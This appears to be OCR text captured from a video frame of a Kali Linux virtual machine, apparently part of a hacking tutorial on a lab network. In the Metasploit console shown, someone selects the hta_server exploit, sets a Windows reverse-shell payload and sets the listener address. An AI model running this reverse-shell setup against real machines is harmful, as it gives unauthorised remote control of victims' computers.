 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Full-screen Mode Host+F
Seamless Mode Host+L
Scaled Mode Host+C
Adjust Window Size Host+A
Auto-resize Guest Display
Take Screenshot... Host+E
Recording
Menu Bar
Status Bar
Virtual Screen 1
8:21
kali@kali: ~
https://metasploit.com
=[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
msf6 > use exploit/windows/misc/hta_server
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf6 exploit(windows/misc/hta_server) > set lhost 192.168.56.4
lhost => 192.168.56.4
msf6 exploit(windows/misc/hta_server) >
Sonkarlay James...
Switch between normal and full-screen mode
Right Ctrl
1
29°C
多云
Search
1
ENG
US
8:21 PM
8/1/2023
1